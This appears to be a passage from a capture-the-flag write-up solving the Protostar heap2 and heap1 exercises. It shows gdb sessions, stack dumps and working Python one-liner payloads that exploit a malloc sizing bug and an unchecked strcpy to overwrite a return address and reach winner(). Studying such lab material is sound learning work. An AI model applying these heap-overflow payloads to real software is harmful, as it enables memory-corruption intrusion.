There are a few interesting things here. The first one is in this code:
if(strlen(line + 5) < 31) {
    strcpy(auth->name, line + 5);
}
We see that the length of line parameter is checked. That means we cannot just overflow auth->name.
The second one is in this code:
auth = malloc(sizeof(auth));
When malloc() reserves space, it uses sizeof(auth). However auth is a pointer. Thus, it uses a size of an address of the structure instead of the structure itself. It should be sizeof(struct auth).
You can make sure, that the addresses increased by 0x10 each time we allocate new memory by calling auth:
auth a
[ auth = 0x804c008, service = (nil) ]
auth a
[ auth = 0x804c018, service = (nil) ]
0x10 is a space needed for:
- a chunk header
auth space which is just 4 bytes in our case- a padding for aligning an allocated memory on an 8-byte boundary
To undersrand how an allocated memory looks, just use this picture:

We see the program uses strdup(), which allocates a copy of a char* on the heap. In other words it uses malloc() in its internals. So we can use this function to allocate additional heap memory.
We need to construct a pseudo heap chunk as if it was 32 bytes allocated. Don’t forget to take into account a size of chunk header used by strdup(). Then we need to write a variable right after it.
A little explanation to what is going to happen. We need our memory to look like this after execution:
auth chunk header [8]
-------------------------- chunk header --------------------------
auth chunk data [4]
padding to be aligned  [4] /* remember that 0x10  */
---- end of auth ----
service chunk header [8]
service chunk data [16]    /* 16 is a calculated value */
------------------------ 32 bytes of data ------------------------
auth [4]
Construct and run the exploit:
$ python -c "print 'auth a'+'\n'+'service'+'A'*16+'\xff'+'\n'+'login'" | ./heap2
[ auth = (nil), service = (nil) ]
[ auth = 0x804c008, service = (nil) ]
[ auth = 0x804c008, service = 0x804c018 ]
you have logged in already!
[ auth = 0x804c008, service = 0x804c018 ]
Exploit Exercises — Protostar Heap 1
This level is different. Finding a vulnerability in the code is easy:
strcpy(i1->name, argv[1]);
strcpy(i2->name, argv[2]);
There are no buffer length checks. We can crash our program like this:
$ ./heap1 `python -c "print 'A'*30"` aaa
Segmentation fault
But when you use smaller input, it runs without any errors:
$ ./heap1 `python -c "print 'A'*20"` aaa
and that's a wrap folks!
Why is this hapenning? I started gdb and overflowed the input by 1 byte:
(gdb) r `python -c "print 'A'*21"` aaa
Starting program: /opt/protostar/bin/heap1 `python -c "print 'A'*21"` aaa

Program received signal SIGSEGV, Segmentation fault.
*__GI_strcpy (dest=0x8040041 <Address 0x8040041 out of bounds>, src=0xbffff899 "aaa")
    at strcpy.c:40
40    strcpy.c: No such file or directory.
    in strcpy.c
I noticed that there is 0x41 byte inside strcpy() function. That looked strange, so I run the program again, but I overflowed it with 2 bytes this time:
(gdb) r `python -c "print 'A'*22"` aaa
The program being debugged has been started already.
Start it from the beginning? (y or n) y

Starting program: /opt/protostar/bin/heap1 `python -c "print 'A'*22"` aaa

Program received signal SIGSEGV, Segmentation fault.
*__GI_strcpy (dest=0x8004141 <Address 0x8004141 out of bounds>, src=0xbffff899 "aaa")
    at strcpy.c:40
40    strcpy.c: No such file or directory.
    in strcpy.c
Certainly, we are rewriting the address of a buffer in strcpy(). Since the second parameter passed to the function is aaa, it means that we are in the second strcpy() function.
At this moment I realized how I can exploit this app. As we control which address is getting rewriten by the second strcpy() writes, we can rewrite it by the return address from the stack. For example, the second strcpy() can write the second input parameter into it. As a result, we can change the program flow.
Let’s examine the stack after the crash:
(gdb) r `python -c "print 'A'*30"` aaa
Starting program: /opt/protostar/bin/heap1 `python -c "print 'A'*30"` aaa

Program received signal SIGSEGV, Segmentation fault.
*__GI_strcpy (dest=0x41414141 <Address 0x41414141 out of bounds>, src=0xbffff899 "aaa")
    at strcpy.c:40
40    strcpy.c: No such file or directory.
    in strcpy.c
(gdb) x/2x $esp
0xbffff640:    0x00000000    0x00000000
(gdb) x/20x $esp
0xbffff640:    0x00000000    0x00000000    0xbffff678    0x0804855a
0xbffff650:    0x41414141    0xbffff899    0x08048580    0xbffff678
0xbffff660:    0xb7ec6365    0x0804a008    0x0804a028    0xb7fd7ff4
0xbffff670:    0x08048580    0x00000000    0xbffff6f8    0xb7eadc76
0xbffff680:    0x00000003    0xbffff724    0xbffff734    0xb7fe1848
0x41414141 is the address of a buffer for strcpy(). There’s 0xbffff899 after it, it’s an address of aaa string (we can see it from the error). Before 0x41414141 there are two addresses. Probably it’s saved eip and ebp registers. Let’s look at registers:
(gdb) info registers
...
esp            0xbffff640    0xbffff640
ebp            0xbffff648    0xbffff648
...
eip            0xb7f09df4    0xb7f09df4 <*__GI_strcpy+20>
...
Our assumption is correct.
So we need to rewrite the address i2->name by the address of the return address on the stack. We start rewriting after 20 byte and we know the address of the return address on the stack is 2 words ahead, so it is 0xbffff640 + 3*4 = 0xbffff64c. Let’s try to rewrite i2->name, run gdb and set breakpoint on the second strcpy() call:
(gdb) b* 0x08048555
Breakpoint 1 at 0x8048555: file heap1/heap1.c, line 32.
(gdb) r `python -c "print 'A'*20 + '\x4c\xf6\xff\xbf'"` CCCC
The program being debugged has been started already.
Start it from the beginning? (y or n) y

Starting program: /opt/protostar/bin/heap1 `python -c "print 'A'*20 + '\x4c\xf6\xff\xbf'"` CCCC

Breakpoint 1, 0x08048555 in main (argc=3, argv=0xbffff724) at heap1/heap1.c:32
32    in heap1/heap1.c
If we look at our stack, we can see that it was successfully rewritten by 0x43434343 (see the value on 0xbffff64c memory address):
(gdb) s
...
(gdb) s
...
(gdb) x/24x $esp-12
0xbffff634:    0xb7ff6210    0xbffff87b    0xb7f09de0    0x00000000
0xbffff644:    0x00000000    0xbffff678    0x43434343    0xbffff64c
0xbffff654:    0xbffff894    0x08048580    0xbffff678    0xb7ec6365
0xbffff664:    0x0804a008    0x0804a028    0xb7fd7ff4    0x08048580
0xbffff674:    0x00000000    0xbffff6f8    0xb7eadc76    0x00000003
0xbffff684:    0xbffff724    0xbffff734    0xb7fe1848    0xbffff6e0
Now we need to replace the second parameter with the address of winner() function. We can get the address of the function using readelf:
$ readelf -Ws heap1 | grep winner
    55: 08048494    37 FUNC    GLOBAL DEFAULT   14 winner
Or from gdb:
(gdb) print winner
$1 = {void (void)} 0x8048494 <winner>
Now we can run out exploit:
(gdb) r `python -c "print 'A'*20 + '\x4c\xf6\xff\xbf'"` `python -c "print '\x94\x84\x04\x08'"`
The program being debugged has been started already.
Start it from the beginning? (y or n) y

Starting program: /opt/protostar/bin/heap1 `python -c "print 'A'*20 + '\x4c\xf6\xff\xbf'"` `python -c "print '\x94\x84\x04\x08'"`
and we have a winner @ 1484241540

Program received signal SIGILL, Illegal instruction.
0xbffff602 in ?? ()
If we run it from console only, it won’t work because of environment variables. Let’s find the correct address:
(gdb) unset env LINES
(gdb) unset env COLUMNS
(gdb) r `python -c "print 'A'*30"` aaa
Starting program: /opt/protostar/bin/heap1 `python -c "print 'A'*30"` aaa

Program received signal SIGSEGV, Segmentation fault.
*__GI_strcpy (dest=0x41414141 <Address 0x41414141 out of bounds>, src=0xbffffdb0 "aaa") at strcpy.c:40
40    strcpy.c: No such file or directory.
    in strcpy.c
(gdb) x/8x $esp
0xbffffb60:    0x00000000    0x00000000    0xbffffb98    0x0804855a
0xbffffb70:    0x41414141    0xbffffdb0    0x08048580    0xbffffb98
Calculate the offset like before 0xbffffb60 + 12 = 0x0xbffffb6c and run exploit in console:
$ /opt/protostar/bin/heap1 `python -c "print 'A'*20 + '\x6c\xfb\xff\xbf'"` `python -c "print '\x94\x84\x04\x08'"`
and we have a winner @ 1484242022
Segmentation fault